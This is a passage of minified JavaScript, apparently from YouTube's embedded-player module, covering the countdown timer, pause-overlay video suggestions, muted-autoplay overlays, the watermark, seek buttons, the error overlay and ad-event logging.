"stroke-width":"4",transform:"rotate(-90)"}}]},{j:"span",Y:"ytp-countdown-timer-time",cG:"{{duration}}"}]}]});this.api=R;this.Z=this.sZ("ytp-svg-countdown-timer-ring");this.T=null;this.J=this.N=0;this.U=!1;this.W=0;this.api.createClientVe(this.element,this,159628)},lFz=function(R){R.T||(R.N=5E3,R.J=(0,g.h1)(),R.T=new g.bM(function(){MpD(R)},null),MpD(R))},MpD=function(R){if(!R.U){var F=Math.min((0,g.h1)()-R.J,R.N);
var n=R.N-F;F=R.N===0?0:Math.max(n/R.N,0);n=Math.round(n/1E3);R.Z.setAttribute("stroke-dashoffset",""+-211*(F+1));R.updateValue("duration",n);F<=0&&R.T?R.stopTimer():R.T&&R.T.start()}},EDz=function(R){g.Lz.call(this,R);
this.K=R;this.T=new g.AQ(this);this.U=null;this.X=!1;this.countdownTimer=null;this.UZ=!1;Npz(this);g.d(this,this.T);this.load()},P3r=function(R){var F=g.xhk(R.K);
F!==R.UZ&&(R.UZ=F,R.W&&(R.W.dispose(),R.W=null),R.N&&(R.N.dispose(),R.N=null),R.J&&(R.J.dispose(),R.J=null),R.U&&(R.U.stop(),R.U.dispose(),R.U=null),F&&(F=g.KK(R.K),R.K.isEmbedsShortsMode()&&(R.J=new g.N({j:"div",Y:"ytp-pause-overlay-backdrop",S:{tabIndex:"-1"}}),g.d(R,R.J),g.RL(R.K,R.J.element,4),R.U=new g.n5(R.J,1E3,!1,100),g.d(R,R.U),R.J.hide()),R.W=new g.N({j:"div",Y:"ytp-pause-overlay-container",S:{tabIndex:"-1"}}),g.d(R,R.W),R.N=new v0(R.K,F),g.d(R,R.N),R.N.KH(R.W.element),g.RL(R.K,R.W.element,
4),$mr(R,R.K.getPlayerStateObject())))},$mr=function(R,F){R.U&&(!g.E(F,4)&&!g.E(F,2)||g.E(F,1024)?R.U.hide():R.U.show())},Npz=function(R){var F=R.K;
R=!!F.isEmbedsShortsMode();g.ws(F.getRootNode(),"ytp-shorts-mode",R);if(F=F.getVideoData())F.Cg=R},tJ=function(R,F){var n=R.K.D();
R={adSource:"EMBEDS_AD_SOURCE_YOUTUBE",breakType:R.K.getCurrentTime()===0?"EMBEDS_AD_BREAK_TYPE_PRE_ROLL":R.K.getPlayerState()===0?"EMBEDS_AD_BREAK_TYPE_POST_ROLL":"EMBEDS_AD_BREAK_TYPE_MID_ROLL",embedUrl:g.qMV(R.K.D().loaderUrl),eventType:F,youtubeHost:g.u5(R.K.D().rK)||""};R.embeddedPlayerMode=n.PG;g.LJ("embedsAdEvent",R)};
g.a(uGv,g.N);g.X=uGv.prototype;g.X.hide=function(){this.Z=!0;g.N.prototype.hide.call(this);Bpq(this,!1)};
g.X.show=function(){this.Z=!1;g.N.prototype.show.call(this);Bpq(this,!0)};
g.X.isHidden=function(){return this.Z};
g.X.TK=function(){this.scrollTo(this.scrollPosition-this.containerWidth)};
g.X.Uh=function(){this.scrollTo(this.scrollPosition+this.containerWidth)};
g.X.resize=function(R,F){var n=this.api.D(),V=16/9,r=R.width>=650,v=R.width<480||R.height<290,f=Math.min(this.suggestionData.length,this.T.length);if(Math.min(R.width,R.height)<=150||f===0||!n.Yy)this.hide();else{var z;if(r){var q=z=28;this.U=16}else this.U=q=z=8;if(v){var Q=6;r=14;var c=12;v=24;n=12}else Q=8,r=18,c=16,v=36,n=16;R=R.width-(48+z+q);z=Math.ceil(R/150);z=Math.min(3,z);q=R/z-this.U;var w=Math.floor(q/V);F&&w+100>F&&q>50&&(w=Math.max(F,50/V),z=Math.ceil(R/(V*(w-100)+this.U)),q=R/z-this.U,
w=Math.floor(q/V));q<50||g.PK(this.api)?this.hide():this.show();for(F=0;F<f;F++){V=this.T[F];var L=V.sZ("ytp-suggestion-image");L.style.width=q+"px";L.style.height=w+"px";V.sZ("ytp-suggestion-title").style.width=q+"px";V.sZ("ytp-suggestion-author").style.width=q+"px";V=V.sZ("ytp-suggestion-duration");V.style.display=V&&q<100?"none":""}f=r+Q+c+4;this.W=f+n+(w-v)/2;this.suggestions.element.style.height=w+f+"px";this.N=q;this.containerWidth=R;this.columns=z;this.scrollPosition=0;this.suggestions.element.scrollLeft=
-0;mm7(this)}};
g.X.onVideoDataChange=function(){var R=this.api.getVideoData(),F=this.api.D();this.X=R.On?!1:F.J;R.suggestions?this.suggestionData=g.dk(R.suggestions,function(n){return n&&!n.playlistId}):this.suggestionData.length=0;
gDU(this);R.On?this.title.update({title:g.fy("More videos from $DNI_RELATED_CHANNEL",{DNI_RELATED_CHANNEL:R.author})}):this.title.update({title:"More videos on YouTube"})};
g.X.scrollTo=function(R){R=g.vI(R,this.containerWidth-this.suggestionData.length*(this.N+this.U),0);this.V.start(this.scrollPosition,R,1E3);this.scrollPosition=R;mm7(this);Bpq(this,!0)};g.a(FI,g.Kz);FI.prototype.show=function(){g.Kz.prototype.show.call(this);IFv(this,this.api.fH().getPlayerSize())};
FI.prototype.resize=function(R){g.Kz.prototype.resize.call(this,R);this.T&&(IFv(this,R),g.ws(this.element,"related-on-error-overlay-visible",!this.T.isHidden()))};
FI.prototype.U=function(R){g.Kz.prototype.U.call(this,R);var F=this.api.getVideoData();if(F.XA||F.playerErrorMessageRenderer)(R=F.XA)?il7(this,R):F.playerErrorMessageRenderer&&il7(this,F.playerErrorMessageRenderer);else{var n;R.kK&&(F.AE?KYU(F.AE)?n=g.sa(F.AE):n=g.DR(g.LG(F.AE)):n=g.DR(R.kK),this.setContent(n,"subreason"))}};g.a(xm$,g.N);g.X=xm$.prototype;g.X.onVideoDataChange=function(){var R=this.api.getVideoData(),F=h4z(),n=96714;g.T9(R)?(F=WY5(),n=216165,g.z0(this.element,"ytp-music-impression-link")):g.Qj(this.element,"ytp-music-impression-link");this.updateValue("logoSvg",F);this.api.hasVe(this.element)&&this.api.destroyVe(this.element);this.api.createClientVe(this.element,this,n)};
g.X.yB=function(){this.api.getPlayerStateObject().isCued()||(this.hide(),this.api.logVisibility(this.element,!1))};
g.X.Em=function(){var R=this.api.getVideoData(),F=this.api.D(),n=this.api.getVideoData().On,V=!F.Yy,r=this.T.SE(),v=F.N;F.eB||r||n||V||v||this.api.isEmbedsShortsMode()||!R.videoId?(this.hide(),this.api.logVisibility(this.element,!1)):(R=kbq(this),this.updateValue("url",R),this.show())};
g.X.onClick=function(R){this.api.B("web_player_log_click_before_generating_ve_conversion_params")&&this.api.logClick(this.element);var F=kbq(this);g.HN(F,this.api,R);this.api.B("web_player_log_click_before_generating_ve_conversion_params")||this.api.logClick(this.element)};
g.X.show=function(){this.api.getPlayerStateObject().isCued()&&(g.N.prototype.show.call(this),this.api.hasVe(this.element)&&this.api.logVisibility(this.element,!0))};g.a(ns,g.N);ns.prototype.yB=function(){var R=this.api.getPlayerStateObject();!this.api.dV()||g.E(R,2)&&g.Nj(this.api)||g.E(R,64)?(this.api.logVisibility(this.T,!1),this.api.logVisibility(this.forwardButton,!1),this.hide()):(this.show(),this.api.logVisibility(this.T,!0),this.api.logVisibility(this.forwardButton,!0))};
ns.prototype.U=function(){this.api.seekBy(-10*this.api.getPlaybackRate(),void 0,void 0,83);this.api.logClick(this.T)};
ns.prototype.N=function(){this.api.seekBy(10*this.api.getPlaybackRate(),void 0,void 0,82);this.api.logClick(this.forwardButton)};g.a(Vo,g.N);
Vo.prototype.N=function(){var R=this.api.getPlayerStateObject(),F=this.api.getVideoData();g.ws(this.element,"ytp-shorts-mode",this.api.isEmbedsShortsMode());!F.mutedAutoplay||F.limitedPlaybackDurationInSeconds===0&&F.endSeconds===0&&F.mutedAutoplayDurationMode===2||(g.E(R,2)&&!this.JJ?(this.show(),this.T||(this.T=new g.O0(this.api),g.d(this,this.T),this.T.KH(this.J,0),this.T.show()),R=this.api.getVideoData(),this.updateValue("text",R.ql),g.ws(this.element,"ytp-muted-autoplay-show-end-panel",!0),this.api.logVisibility(this.element,
this.JJ),this.api.yZ("onMutedAutoplayEnds")):this.hide())};
Vo.prototype.onClick=function(){if(!this.U){this.T&&(this.T.oG(),this.T=null);g.ws(this.api.getRootNode(),"ytp-muted-autoplay",!1);var R=this.api.getVideoData(),F=this.api.getCurrentTime();HlD(R);this.api.loadVideoById(R.videoId,F);this.api.tP();this.api.logClick(this.element);this.hide();this.U=!0}};
Vo.prototype.onMutedAutoplayStarts=function(){this.U=!1;this.T&&(this.T.oG(),this.T=null)};g.a(rL,g.N);g.X=rL.prototype;g.X.onStateChange=function(R){this.nX(R.state)};
g.X.nX=function(R){this.state!==R&&(this.state=R);Ydv(this)};
g.X.onVideoDataChange=function(){var R=this.api.D();R.N&&g.z0(this.element,"ytp-no-hover");var F=this.api.getVideoData();F.videoId&&!R.N?(R=this.api.getVideoUrl(!0,!1,!1,!0),this.updateValue("url",R),this.T||(this.T=this.listen("click",this.onClick))):this.T&&(this.updateValue("url",null),this.ZO(this.T),this.T=null);R=h4z();var n=76758;g.T9(F)&&(R=WY5(),n=216164);this.updateValue("logoSvg",R);this.api.hasVe(this.element)&&this.api.destroyVe(this.element);this.api.createClientVe(this.element,this,
n);Ydv(this)};
g.X.onClick=function(R){this.api.B("web_player_log_click_before_generating_ve_conversion_params")&&this.api.logClick(this.element);var F=this.api.getVideoUrl(!g.y2(R),!1,!0,!0);if(this.api.B("web_player_log_click_before_generating_ve_conversion_params")){var n={};g.u4(this.api,"addEmbedsConversionTrackingParams",[n]);F=g.DI(F,n)}g.HN(F,this.api,R);this.api.B("web_player_log_click_before_generating_ve_conversion_params")||this.api.logClick(this.element)};
g.X.G9=function(R){if((R=R.width<480)&&!this.U||!R&&this.U){var F=new g.N(h4z()),n=this.sZ("ytp-watermark");g.ws(n,"ytp-watermark-small",R);g.Ko(n);F.KH(n);this.U=R}};g.a(dm5,g.N);g.X=dm5.prototype;g.X.oU=function(){var R=this.api.getPlayerStateObject();!this.api.getVideoData().mutedAutoplay||g.E(R,2)?this.hide():this.JJ||(g.N.prototype.show.call(this),this.api.logVisibility(this.element,this.JJ))};
g.X.hGZ=function(){this.T&&this.T.hide()};
g.X.onAutoplayBlocked=function(){this.hide();HlD(this.api.getVideoData())};
g.X.onClick=function(){if(!this.U){g.ws(this.api.getRootNode(),"ytp-muted-autoplay",!1);var R=this.api.getVideoData(),F=this.api.getCurrentTime();HlD(R);this.api.loadVideoById(R.videoId,F);this.api.tP();this.api.logClick(this.element);this.api.yZ("onMutedAutoplayEnds");this.U=!0}};
g.X.onMutedAutoplayEnds=function(){this.watermark&&(this.watermark.oG(),this.watermark=null)};g.a(v0,g.N);v0.prototype.hide=function(){g.Qj(this.api.getRootNode(),"ytp-expand-pause-overlay");g.N.prototype.hide.call(this)};
v0.prototype.J=function(){this.U=!0;g.Qj(this.api.getRootNode(),"ytp-expand-pause-overlay");this.api.isEmbedsShortsMode()&&this.api.logVisibility(this.element,!1);this.expandButton.focus()};
v0.prototype.W=function(){this.U=!1;g.z0(this.api.getRootNode(),"ytp-expand-pause-overlay");this.api.isEmbedsShortsMode()&&this.api.logVisibility(this.element,!0);this.focus()};
v0.prototype.CH=function(){var R=this.api.getPlayerStateObject();g.E(R,1)||g.E(R,16)||g.E(R,32)||(!g.E(R,4)||g.E(R,2)||g.E(R,1024)?(this.U||this.api.logVisibility(this.element,!1),this.fade.hide()):this.T.hasSuggestions()&&(this.U||(g.z0(this.api.getRootNode(),"ytp-expand-pause-overlay"),g.Zu(this.T),this.T.show(),this.api.logVisibility(this.element,!0)),this.fade.show()))};g.a(fs,g.N);fs.prototype.show=function(){g.N.prototype.show.call(this);this.api.logVisibility(this.element,!0)};
fs.prototype.stopTimer=function(){this.T&&(this.T.dispose(),this.T=null,this.U=!1)};
fs.prototype.oG=function(){this.stopTimer();g.N.prototype.oG.call(this)};g.a(EDz,g.Lz);g.X=EDz.prototype;g.X.yu=function(){return!1};
g.X.create=function(){var R=this.K.D(),F=g.KK(this.K),n,V=(n=this.K.getVideoData())==null?void 0:n.clientPlaybackNonce;V&&g.B8({clientPlaybackNonce:V});R.SQ&&!R.disableOrganicUi&&P3r(this);var r;(r=R.getWebPlayerContextConfig())!=null&&r.embedsEnableEmc3ds||(this.V=new dm5(this.K),g.d(this,this.V),g.RL(this.K,this.V.element,4),this.J1=new Vo(this.K),g.d(this,this.J1),g.RL(this.K,this.J1.element,4));R.eB&&(this.watermark=new rL(this.K),g.d(this,this.watermark),g.RL(this.K,this.watermark.element,8));
F&&!R.disableOrganicUi&&(this.Z=new xm$(this.K,F),g.d(this,this.Z),g.RL(this.K,this.Z.element,8),this.K.isMutedByEmbedsMutedAutoplay()&&(this.onMutedAutoplayStarts(),this.Z.hide()));R.U&&!R.disableOrganicUi&&(this.Nq=new ns(this.K),g.d(this,this.Nq),g.RL(this.K,this.Nq.element,4));this.T.C(this.K,"appresize",this.G9);this.T.C(this.K,"presentingplayerstatechange",this.yB);this.T.C(this.K,"videodatachange",this.onVideoDataChange);this.T.C(this.K,"videoplayerreset",this.onReset);this.T.C(this.K,"onMutedAutoplayStarts",
this.onMutedAutoplayStarts);this.T.C(this.K,"onAdStart",this.onAdStart);this.T.C(this.K,"onAdComplete",this.onAdComplete);this.T.C(this.K,"onAdSkip",this.onAdSkip);this.T.C(this.K,"onAdStateChange",this.onAdStateChange);if(this.X=g.pw(g.vV(R)))this.countdownTimer=new fs(this.K),g.d(this,this.countdownTimer),g.RL(this.K,this.countdownTimer.element,4),this.countdownTimer.hide(),this.T.C(this.K,g.$A("embeds"),this.onCueRangeEnter),this.T.C(this.K,g.Pl("embeds"),this.onCueRangeExit);this.md(this.K.getPlayerStateObject());
var v,f;((v=this.K.D().getWebPlayerContextConfig())==null?0:(f=v.embedsHostFlags)==null?0:f.allowOverridingVisitorDataPlayerVars)&&(R=g.ew("IDENTITY_MEMENTO"))&&this.K.t7("onMementoChange",R)};
g.X.onCueRangeEnter=function(R){R.getId()==="countdown timer"&&this.countdownTimer&&(this.countdownTimer.show(),lFz(this.countdownTimer))};
g.X.onCueRangeExit=function(R){R.getId()==="countdown timer"&&this.countdownTimer&&(this.countdownTimer.stopTimer(),this.countdownTimer.hide())};
g.X.G9=function(){var R=this.K.fH().getPlayerSize();this.Km&&this.Km.resize(R)};
g.X.onReset=function(){Npz(this)};
g.X.yB=function(R){this.md(R.state)};
g.X.md=function(R){g.E(R,128)?(this.Km||(this.Km=new FI(this.K),g.d(this,this.Km),g.RL(this.K,this.Km.element,4)),this.Km.U(R.z_),this.Km.show(),g.z0(this.K.getRootNode(),"ytp-embed-error")):this.Km&&(this.Km.dispose(),this.Km=null,g.Qj(this.K.getRootNode(),"ytp-embed-error"));if(this.countdownTimer&&this.countdownTimer.T)if(g.E(R,64))this.countdownTimer.hide(),this.countdownTimer.stopTimer();else if(R.isPaused()){var F=this.countdownTimer;F.U||(F.U=!0,F.W=(0,g.h1)())}else R.isPlaying()&&this.countdownTimer.U&&
(F=this.countdownTimer,F.U&&(F.J+=(0,g.h1)()-F.W,F.U=!1,MpD(F)));$mr(this,R)};
g.X.onMutedAutoplayStarts=function(){this.K.getVideoData().mutedAutoplay&&this.V&&g.ws(this.K.getRootNode(),"ytp-muted-autoplay",!0)};
g.X.onVideoDataChange=function(R,F){var n=this.Es!==F.videoId;R=!n&&R==="dataloaded";var V={isShortsModeEnabled:!!this.K.isEmbedsShortsMode()};g.LJ("embedsVideoDataDidChange",{clientPlaybackNonce:F.clientPlaybackNonce,isReload:R,runtimeEnabledFeatures:V});n&&(this.Es=F.videoId,this.countdownTimer&&(this.countdownTimer.show(),this.countdownTimer.hide()),this.X&&(this.K.Bw("embeds"),F.isAd()||F.limitedPlaybackDurationInSeconds<5||g.PK(this.K)||(F=Math.max((F.startSeconds+F.limitedPlaybackDurationInSeconds-
5)*1E3,0),F=new g.NQ(F,F+5E3,{id:"countdown timer",namespace:"embeds"}),this.K.iL([F]))),this.K.D().SQ&&!this.K.D().disableOrganicUi&&(Npz(this),P3r(this)));this.K.D().N&&this.N&&this.N.detach()};
g.X.onAdStart=function(){tJ(this,"EMBEDS_AD_EVENT_TYPE_AD_STARTED")};
g.X.onAdComplete=function(){tJ(this,"EMBEDS_AD_EVENT_TYPE_AD_COMPLETED")};
g.X.onAdSkip=function(){tJ(this,"EMBEDS_AD_EVENT_TYPE_AD_SKIPPED")};
g.X.onAdStateChange=function(R){R===2&&tJ(this,"EMBEDS_AD_EVENT_TYPE_AD_PAUSED")};g.Sk("embed",EDz);})(_yt_player);
